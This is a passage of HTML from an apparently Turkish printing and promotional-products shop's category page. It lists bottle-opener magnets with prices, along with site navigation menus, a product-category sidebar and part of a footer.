																					<li><a href="ankara-orumcek-stand">Örümcek Stand</a>
											</li>
																					<li><a href="ankara-roll-up-banner">Roll Up Banner</a>
											</li>
																					<li><a href="ankara-karton-stand">Karton Stand</a>
											</li>
																					<li><a href="ankara-karton-totem">Karton Totem</a>
											</li>
																					<li><a href="ankara-ahşap-stand">Ahşap Stand</a>
											</li>
																					<li><a href="ankara-yelken-bayrak">Yelken Bayrak</a>
											</li>
																					<li><a href="ankara-kirlangic-bayrak">Kırlangıç Bayrak</a>
											</li>
																					<li><a href="ankara-masa-bayragi">Masa Bayrağı</a>
											</li>
																					<li><a href="ankara-x-banner">X-Banner</a>
											</li>
																					<li><a href="ankara-pleksi-stand">Pleksi Stand</a>
											</li>
																			</ul>
								</li>
																					<li class="dropdown">
									<a href="/ankara-baski-isleri"><span>Baskı</span>
									</a>
									<ul class="sub-menu">
																					<li><a href="ankara-uv-baski">UV Baskı</a>
											</li>
																					<li><a href="ankara-dijital-baski">Dijital Baskı</a>
											</li>
																					<li><a href="ankara-leksan-etiket-baski">Leksan Etiket Baskı</a>
											</li>
																					<li><a href="ankara-metal-etiket-baski">Metal Etiket Baskı</a>
											</li>
																					<li><a href="ankara-rezopal-etiket-baski">Rezopal Etiket</a>
											</li>
																					<li><a href="ankara-folyo-baski">Folyo Baskı</a>
											</li>
																					<li><a href="ankara-reflektif-folyo-baski">Reflektif Folyo Baskı</a>
											</li>
																					<li><a href="ankara-lazer-kesim">Lazer Kesim</a>
											</li>
																			</ul>
								</li>
																					<li class="dropdown">
									<a href="/ankara-ahsap-urunler"><span>Ahaşap Ürünler</span>
									</a>
									<ul class="sub-menu">
																					<li><a href="/ankara-ahsap-saatler">Ahşap Saatler</a>
											</li>
																					<li><a href="/ankara-ahsap-kutular">Ahşap Kutular</a>
											</li>
																					<li><a href="/ankara-ahsap-kalem-kutulari">Ahşap Kalem Kutuları</a>
											</li>
																					<li><a href="/ankara-ahsap-tablolar">Ahşap Tablolar</a>
											</li>
																					<li><a href="/ankara-ahsap-kitap-ayraci">Ahşap Kitap Ayracı</a>
											</li>
																			</ul>
								</li>
																					<li class="dropdown">
									<a href="/totem-tabela"><span>Totem Tabela</span>
									</a>
									<ul class="sub-menu">
																					<li><a href="ankara-arac-giydirme">Araç Giydirme</a>
											</li>
																					<li><a href="ankara-one-way-vision-baski">One Way Vision Baskı</a>
											</li>
																					<li><a href="ankara-cam-giydirme">Cam Giydirme</a>
											</li>
																					<li><a href="ankara-cephe-giydirme">Cephe Giydirme</a>
											</li>
																					<li><a href="ankara-yonlendirme-tabelalari">Yönlendirme Tabelaları</a>
											</li>
																					<li><a href="ankara-mesh-branda-baski">Mesh Branda Baskı</a>
											</li>
																					<li><a href="ankara-pleksi-tabela-baski">Pleksi Tabela Baskı</a>
											</li>
																					<li><a href="ankara-tabela">Tabela</a>
											</li>
																					<li><a href="ankara-totem">Totem</a>
											</li>
																			</ul>
								</li>
																					<li><a href="/blog">Blog</a></li>
																					<li><a href="/iletisim">İletişim</a></li>
																		</ul>
				</div>
				<div class="header-res-lan-curr">
					<div class="header-res-social">
						<div class="header-top-social">
							<ul class="mb-0">
								<li class="list-inline-item"><a class="hdr-facebook" href="" rel="nofollow"><i class="ecicon eci-facebook"></i></a></li>
								<li class="list-inline-item"><a class="hdr-youtube" href="" rel="nofollow"><i class="ecicon eci-youtube"></i></a></li>
								<li class="list-inline-item"><a class="hdr-instagram" href="https://www.instagram.com/ardamatbaacilik/" rel="nofollow"><i class="ecicon eci-instagram"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>
<div class="sticky-header-next-sec  ec-breadcrumb section-space-mb">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <div class="row ec_breadcrumb_inner">
                    <div class="col-md-6 col-sm-12">
                        <h2 class="ec-breadcrumb-title">Açacaklı Magnetler</h2>
                    </div>
                    <div class="col-md-6 col-sm-12">
                        <ul class="ec-breadcrumb-list">
                            <li class="ec-breadcrumb-item"><a href="/">Anasayfa</a></li>
                            <li class="ec-breadcrumb-item active">Açacaklı Magnetler</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<section class="ec-page-content section-space-p">
    <div class="container">
        <div class="row">
            <div class="ec-shop-rightside col-lg-9 col-md-12 order-lg-last order-md-first margin-b-30">
                <!-- Shop Top Start -->
                <div class="ec-pro-list-top d-flex">
                    <div class="col-md-6 ec-grid-list">
                        <div class="ec-gl-btn">
                            <button class="btn btn-grid active"><img src="/assets/images/icons/grid.svg" class="svg_img gl_svg" alt=""></button>
                            <button class="btn btn-list"><img src="/assets/images/icons/list.svg" class="svg_img gl_svg" alt=""></button>
                        </div>
                    </div>
                    <div class="col-md-6 ec-sort-select">
                        <span class="sort-by">Sırala</span>
                        <div class="ec-select-inner">
                            <select class="form-control" name="ec-select" id="ec-select" onchange="location = this.value;">
                                <option selected="" disabled="">Varsayılan</option>
                                <option value="/acacakli-magnetler&siralama=urun-kodu">Ürün Kodu</option>
                                <option value="/acacakli-magnetler&siralama=fiyat-artan">Fiyat Artan</option>
                                <option value="/acacakli-magnetler&siralama=fiyat-azalan">Fiyat Azalan</option>
                                <option value="/acacakli-magnetler&siralama=urun-adi">Ürün Adı</option>
                                <option value="/acacakli-magnetler&siralama=en-son-yuklenen">En Son Yüklenen</option>
                            </select>
                        </div>
                    </div>
                </div>
                <!-- Shop Top End -->

                <!-- Shop content Start -->
                <div class="shop-pro-content">
                    <div class="shop-pro-inner">
                        <div class="row">
                            <!-- BURASI -->
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/1650-magnetli-acacak-15630" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/1650-magnetli-acacak-15630-690bc982dcefe.jpg" alt="1650 Magnetli Açacak">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/1650-magnetli-acacak-15630-690bc982dcefe.jpg" alt="1650 Magnetli Açacak">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/1650-magnetli-acacak-15630">1650 Magnetli Açacak</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Magnetli Açacak Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">30,63₺</span>
                                                <span class="new-price">24,50₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/1640-magnetli-acacak-15629" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/1640-magnetli-acacak-15629-690bc982f26d8.jpg" alt="1640 Magnetli Açacak">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/1640-magnetli-acacak-15629-690bc982f26d8.jpg" alt="1640 Magnetli Açacak">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/1640-magnetli-acacak-15629">1640 Magnetli Açacak</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Magnetli Açacak Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">19,25₺</span>
                                                <span class="new-price">15,40₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/1630-magnetli-acacak-15628" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/1630-magnetli-acacak-15628-690bc98315c27.jpg" alt="1630 Magnetli Açacak">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/1630-magnetli-acacak-15628-690bc98315c27.jpg" alt="1630 Magnetli Açacak">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/1630-magnetli-acacak-15628">1630 Magnetli Açacak</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Magnetli Açacak Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">22,25₺</span>
                                                <span class="new-price">17,80₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/1620-magnetli-acacak-15627" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/1620-magnetli-acacak-15627-690bc9832e1a6.jpg" alt="1620 Magnetli Açacak">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/1620-magnetli-acacak-15627-690bc9832e1a6.jpg" alt="1620 Magnetli Açacak">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/1620-magnetli-acacak-15627">1620 Magnetli Açacak</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Magnetli Açacak Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">20,50₺</span>
                                                <span class="new-price">16,40₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/1670-yuvarlak-acacakli-magnet-12945" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/1670-yuvarlak-acacakli-magnet-12945-690bc9dda207e.jpg" alt="1670 Yuvarlak Açacaklı Magnet">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/1670-yuvarlak-acacakli-magnet-12945-690bc9dda207e.jpg" alt="1670 Yuvarlak Açacaklı Magnet">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/1670-yuvarlak-acacakli-magnet-12945">1670 Yuvarlak Açacaklı Magnet</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Yuvarlak Açacaklı Magnet Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">23,63₺</span>
                                                <span class="new-price">18,90₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/1660-ev-acacakli-magnet-12944" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/1660-ev-acacakli-magnet-12944-690bc9ddbab60.jpg" alt="1660 Ev Açacaklı Magnet">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/1660-ev-acacakli-magnet-12944-690bc9ddbab60.jpg" alt="1660 Ev Açacaklı Magnet">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/1660-ev-acacakli-magnet-12944">1660 Ev Açacaklı Magnet</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Ev Açacaklı Magnet Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">27,38₺</span>
                                                <span class="new-price">21,90₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/1690-buton-rozet-12243" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/1690-buton-rozet-12243-690bc9e7878dc.jpg" alt="1690 Buton Rozet">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/1690-buton-rozet-12243-690bc9e7878dc.jpg" alt="1690 Buton Rozet">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/1690-buton-rozet-12243">1690 Buton Rozet</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Buton Rozet Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">14,75₺</span>
                                                <span class="new-price">11,80₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/1680-acacakli-buton-magnet-11766" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/1680-acacakli-buton-magnet-11766-690bc9f03420c.jpg" alt="1680 Açacaklı Buton Magnet">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/1680-acacakli-buton-magnet-11766-690bc9f03420c.jpg" alt="1680 Açacaklı Buton Magnet">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/1680-acacakli-buton-magnet-11766">1680 Açacaklı Buton Magnet</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Açacaklı Buton Magnet Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">19,00₺</span>
                                                <span class="new-price">15,20₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                            
                        </div>
                    </div>
                    <!-- Ec Pagination Start -->
                    <div class="ec-pro-pagination">
                        <ul class="ec-pro-pagination-inner">
                                                        <li><a class="page-item" href="/acacakli-magnetler&siralama=&sayfa=1"><i class="fas fa-angle-double-left"></i></a></li>
                                                            <li class="page-item active">
                                    <a class="page-link" href="/acacakli-magnetler&siralama=&sayfa=1">1</a>
                                </li>
                                                            <li class="page-item ">
                                    <a class="page-link" href="/acacakli-magnetler&siralama=&sayfa=2">2</a>
                                </li>
                                                            <li class="page-item ">
                                    <a class="page-link" href="/acacakli-magnetler&siralama=&sayfa=3">3</a>
                                </li>
                                                            <li class="page-item ">
                                    <a class="page-link" href="/acacakli-magnetler&siralama=&sayfa=4">4</a>
                                </li>
                                                            <li class="page-item ">
                                    <a class="page-link" href="/acacakli-magnetler&siralama=&sayfa=5">5</a>
                                </li>
                                                            <li class="page-item ">
                                    <a class="page-link" href="/acacakli-magnetler&siralama=&sayfa=6">6</a>
                                </li>
                                                            <li class="page-item ">
                                    <a class="page-link" href="/acacakli-magnetler&siralama=&sayfa=7">7</a>
                                </li>
                            <li class="nokta">...</li><li><a class="page-link" href="/acacakli-magnetler&siralama=&sayfa=103">103</a></li>                            <li class="page-item"><a class="page-link" href="/acacakli-magnetler&siralama=liste&sayfa=103"><i class="fas fa-angle-double-right"></i></a></li>
                        </ul>
                    </div>
                </div>
            </div>


            <div class="ec-shop-leftside col-lg-3 col-md-12 order-lg-first order-md-last">
                <div id="shop_sidebar">
                    <div class="inner-wrapper-sticky">
                        <div class="ec-sidebar-heading">
                            <h1>Filtreleme Seçenekleri</h1>
                        </div>
                        <div class="ec-sidebar-wrap">
                            <!-- Sidebar Category Block -->
                            <div class="ec-sidebar-block">
                                <div class="ec-sb-title">
                                    <h3 class="ec-sidebar-title">Kategoriler<div class="ec-sidebar-res"><i class="ecicon eci-angle-down"></i></div>
                                    </h3>
                                </div>
                                <div class="ec-sb-block-content ec-sidebar-dropdown">
                                    <div class="col-12 mb-3">
                                        <div class="mt-2 mb-3">
                                                                                            <a href="promosyon-urunleri" >Promosyon Ürünleri <i class="fa fa-angle-down"></i></a><br>
                                                <div >
                                                                                                            <a style="padding-left:10px" href="termoslar-ve-bardaklar" ><i class="fa fa-angle-right"></i> Termoslar ve Bardaklar</a><br>
                                                        <div  class="d-none" >
                                                                                                                            <a style="padding-left:20px" href="seramik-ve-porselen-urunler" ><i class="fa fa-angle-right"></i> Seramik ve Porselen Ürünler</a><br>
                                                                                                                            <a style="padding-left:20px" href="termoslar" ><i class="fa fa-angle-right"></i> Termoslar</a><br>
                                                                                                                            <a style="padding-left:20px" href="cam-urunleri" ><i class="fa fa-angle-right"></i> Cam Ürünleri</a><br>
                                                                                                                    </div>
                                                                                                            <a style="padding-left:10px" href="kagit-urunleri" ><i class="fa fa-angle-right"></i> Kağıt Ürünleri</a><br>
                                                        <div  class="d-none" >
                                                                                                                            <a style="padding-left:20px" href="masa-takvimleri" ><i class="fa fa-angle-right"></i> Masa Takvimleri</a><br>
                                                                                                                            <a style="padding-left:20px" href="gemici-takvimler" ><i class="fa fa-angle-right"></i> Gemici Takvimler</a><br>
                                                                                                                            <a style="padding-left:20px" href="karton-cantalar" ><i class="fa fa-angle-right"></i> Karton Çantalar</a><br>
                                                                                                                            <a style="padding-left:20px" href="bloknotlar-ve-sumenler" ><i class="fa fa-angle-right"></i> Bloknotlar ve Sümenler</a><br>
                                                                                                                    </div>
                                                                                                            <a style="padding-left:10px" href="tekstil-urunleri" ><i class="fa fa-angle-right"></i> Tekstil Ürünleri</a><br>
                                                        <div  class="d-none" >
                                                                                                                            <a style="padding-left:20px" href="sapka" ><i class="fa fa-angle-right"></i> Şapka</a><br>
                                                                                                                            <a style="padding-left:20px" href="tisortler" ><i class="fa fa-angle-right"></i> Tişörtler</a><br>
                                                                                                                    </div>
                                                                                                            <a style="padding-left:10px" href="diger-urunler" ><i class="fa fa-angle-right"></i> Diğer Ürünler</a><br>
                                                        <div >
                                                                                                                            <a style="padding-left:20px" href="sekreter-bloknotlar" ><i class="fa fa-angle-right"></i> Sekreter Bloknotlar</a><br>
                                                                                                                            <a style="padding-left:20px" href="arac-ve-gerecler" ><i class="fa fa-angle-right"></i> Araç ve Gereçler</a><br>
                                                                                                                            <a style="padding-left:20px" href="kartvizitlikler" ><i class="fa fa-angle-right"></i> Kartvizitlikler</a><br>
                                                                                                                            <a style="padding-left:20px" href="cantalar" ><i class="fa fa-angle-right"></i> Çantalar</a><br>
                                                                                                                            <a style="padding-left:20px" href="acacakli-magnetler"  class="active" ><i class="fa fa-angle-right"></i> Açacaklı Magnetler</a><br>
                                                                                                                            <a style="padding-left:20px" href="cakmaklar" ><i class="fa fa-angle-right"></i> Çakmaklar</a><br>
                                                                                                                            <a style="padding-left:20px" href="karisik-urunler" ><i class="fa fa-angle-right"></i> Karışık Ürünler</a><br>
                                                                                                                    </div>
                                                                                                            <a style="padding-left:10px" href="ajanda-ve-defterler" ><i class="fa fa-angle-right"></i> Ajanda ve Defterler</a><br>
                                                        <div  class="d-none" >
                                                                                                                            <a style="padding-left:20px" href="organizerler" ><i class="fa fa-angle-right"></i> Organizerler</a><br>
                                                                                                                            <a style="padding-left:20px" href="tarihli-ajandalar" ><i class="fa fa-angle-right"></i> Tarihli Ajandalar</a><br>
                                                                                                                            <a style="padding-left:20px" href="defterler" ><i class="fa fa-angle-right"></i> Defterler</a><br>
                                                                                                                            <a style="padding-left:20px" href="ajanda-aksesuarlari" ><i class="fa fa-angle-right"></i> Ajanda Aksesuarları</a><br>
                                                                                                                    </div>
                                                                                                            <a style="padding-left:10px" href="kalemler" ><i class="fa fa-angle-right"></i> Kalemler</a><br>
                                                        <div  class="d-none" >
                                                                                                                            <a style="padding-left:20px" href="kalem-setleri" ><i class="fa fa-angle-right"></i> Kalem Setleri</a><br>
                                                                                                                            <a style="padding-left:20px" href="metal-kalemler" ><i class="fa fa-angle-right"></i> Metal Kalemler</a><br>
                                                                                                                            <a style="padding-left:20px" href="plastik-kalemler" ><i class="fa fa-angle-right"></i> Plastik Kalemler</a><br>
                                                                                                                            <a style="padding-left:20px" href="doga-dostu-kalemler" ><i class="fa fa-angle-right"></i> Doğa Dostu Kalemler</a><br>
                                                                                                                    </div>
                                                                                                            <a style="padding-left:10px" href="saatler" ><i class="fa fa-angle-right"></i> Saatler</a><br>
                                                        <div  class="d-none" >
                                                                                                                            <a style="padding-left:20px" href="metalize-duvar-saatleri" ><i class="fa fa-angle-right"></i> Metalize Duvar Saatleri</a><br>
                                                                                                                            <a style="padding-left:20px" href="metal-duvar-saatleri" ><i class="fa fa-angle-right"></i> Metal Duvar Saatleri</a><br>
                                                                                                                            <a style="padding-left:20px" href="plastik-duvar-saatleri" ><i class="fa fa-angle-right"></i> Plastik Duvar Saatleri</a><br>
                                                                                                                            <a style="padding-left:20px" href="bombe-cam-duvar-saatleri" ><i class="fa fa-angle-right"></i> Bombe Cam Duvar Saatleri</a><br>
                                                                                                                            <a style="padding-left:20px" href="saatli-duvar-tablolari" ><i class="fa fa-angle-right"></i> Saatli Duvar Tabloları</a><br>
                                                                                                                    </div>
                                                                                                            <a style="padding-left:10px" href="doga-dostu-urunler" ><i class="fa fa-angle-right"></i> Doğa Dostu Ürünler</a><br>
                                                        <div  class="d-none" >
                                                                                                                            <a style="padding-left:20px" href="geri-donusum-urunler" ><i class="fa fa-angle-right"></i> Geri Dönüşüm Ürünler</a><br>
                                                                                                                            <a style="padding-left:20px" href="bitki-yetistirme-setleri" ><i class="fa fa-angle-right"></i> Bitki Yetiştirme Setleri</a><br>
                                                                                                                    </div>
                                                                                                            <a style="padding-left:10px" href="luks-hediyelik-setler" ><i class="fa fa-angle-right"></i> Lüks Hediyelik Setler</a><br>
                                                        <div  class="d-none" >
                                                                                                                            <a style="padding-left:20px" href="hediyelik-setler" ><i class="fa fa-angle-right"></i> Hediyelik Setler</a><br>
                                                                                                                    </div>
                                                                                                            <a style="padding-left:10px" href="kupa-ve-plaketler" ><i class="fa fa-angle-right"></i> Kupa ve Plaketler</a><br>
                                                        <div  class="d-none" >
                                                                                                                            <a style="padding-left:20px" href="kristal-plaketler" ><i class="fa fa-angle-right"></i> Kristal Plaketler</a><br>
                                                                                                                            <a style="padding-left:20px" href="kupalar-ve-madalyalar" ><i class="fa fa-angle-right"></i> Kupalar ve Madalyalar</a><br>
                                                                                                                            <a style="padding-left:20px" href="ahsap-plaketler" ><i class="fa fa-angle-right"></i> Ahşap Plaketler</a><br>
                                                                                                                            <a style="padding-left:20px" href="album-plaketler" ><i class="fa fa-angle-right"></i> Albüm Plaketler</a><br>
                                                                                                                    </div>
                                                                                                            <a style="padding-left:10px" href="masa-setleri-ve-sumenleri" ><i class="fa fa-angle-right"></i> Masa Setleri ve Sümenleri</a><br>
                                                        <div  class="d-none" >
                                                                                                                            <a style="padding-left:20px" href="kristal-masa-setleri" ><i class="fa fa-angle-right"></i> Kristal Masa Setleri</a><br>
                                                                                                                            <a style="padding-left:20px" href="masa-setleri" ><i class="fa fa-angle-right"></i> Masa Setleri</a><br>
                                                                                                                            <a style="padding-left:20px" href="masa-sumenleri" ><i class="fa fa-angle-right"></i> Masa Sümenleri</a><br>
                                                                                                                            <a style="padding-left:20px" href="masaustu-organizerler" ><i class="fa fa-angle-right"></i> Masaüstü Organizerler</a><br>
                                                                                                                    </div>
                                                                                                            <a style="padding-left:10px" href="teknolojik-urunler" ><i class="fa fa-angle-right"></i> Teknolojik Ürünler</a><br>
                                                        <div  class="d-none" >
                                                                                                                            <a style="padding-left:20px" href="powerbank-organizerler" ><i class="fa fa-angle-right"></i> Powerbank Organizerler</a><br>
                                                                                                                            <a style="padding-left:20px" href="speakerlar" ><i class="fa fa-angle-right"></i> Speakerlar</a><br>
                                                                                                                            <a style="padding-left:20px" href="usb-bellekler" ><i class="fa fa-angle-right"></i> USB Bellekler</a><br>
                                                                                                                            <a style="padding-left:20px" href="powerbank" ><i class="fa fa-angle-right"></i> Powerbank</a><br>
                                                                                                                            <a style="padding-left:20px" href="teknoloji-urunleri" ><i class="fa fa-angle-right"></i> Teknoloji Ürünleri</a><br>
                                                                                                                            <a style="padding-left:20px" href="telefon-standlari" ><i class="fa fa-angle-right"></i> Telefon Standları</a><br>
                                                                                                                    </div>
                                                                                                            <a style="padding-left:10px" href="anahtarliklar" ><i class="fa fa-angle-right"></i> Anahtarlıklar</a><br>
                                                        <div  class="d-none" >
                                                                                                                            <a style="padding-left:20px" href="anahtarliklar" ><i class="fa fa-angle-right"></i> Anahtarlıklar</a><br>
                                                                                                                    </div>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section><footer class="ec-footer section-space-mt">
 <div class="footer-container">
   <div class="footer-offer" style="background:black !important;">
     <div class="container">
       <div class="row">
         <div class="text-center footer-off-msg">
           <span>2021-2022 Promosyon Ürünleri Kampanyalarını Kaçırmayın </span><a href="/promosyon-urunleri" target="_blank">Hemen İncele</a>
         </div>
       </div>
     </div>
   </div>
   <div class="footer-top section-space-footer-p">
    <div class="container">
      <div class="row">
        <div class="col-sm-12 col-lg-3 ec-footer-contact">
          <div class="ec-footer-widget">
            <div class="ec-footer-logo"><a href="#"><img src="/assets/uploads/63a1c5a523ef0167154627784.png" alt="logo"><img class="dark-footer-logo" src="/assets/uploads/63a1c5aebafef167154628646.png" alt="Site Logo" style="display: none;"></a></div>
            <h3 class="ec-footer-heading">İletişim</h3>
            <div class="ec-footer-links">
              <ul class="align-items-center">
                <li class="ec-footer-link">Zübeyde Hanım Mah. Sebze Bahçeleri Cad. No: 74/101 İskitler /ANKARA</li>
              </ul>
            </div>
          </div>
        </div>
       <div class="col-sm-12 col-lg-2 ec-footer-account">
        <div class="ec-footer-widget">
          <h4 class="ec-footer-heading">Linkler</h4>
          <div class="ec-footer-links">
            <ul class="align-items-center">
              <li class="ec-footer-link"><a href="/matbaa">Matbaa</a></li>
              <li class="ec-footer-link"><a href="/promosyon-urunleri">Promosyon</a></li>
              <li class="ec-footer-link"><a href="/reklam-urunleri">Reklam Ürünleri</a></li>
              <li class="ec-footer-link"><a href="/baskı-isleri">Baskı İşleri</a></li>
              <li class="ec-footer-link"><a href="/totem-tabela">Totem Tabela</a></li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-12 col-lg-2 ec-footer-service">
        <div class="ec-footer-widget">
          <h4 class="ec-footer-heading">Kurumsal</h4>
          <div class="ec-footer-links">
            <ul class="align-items-center">
              <li class="ec-footer-link"><a href="/hakkimizda">Hakkımızda</a></li>
              <li class="ec-footer-link"><a href="/iletisim">İletişim </a></li>
              </li>
            </ul>
          </div>
        </div>
      </div>
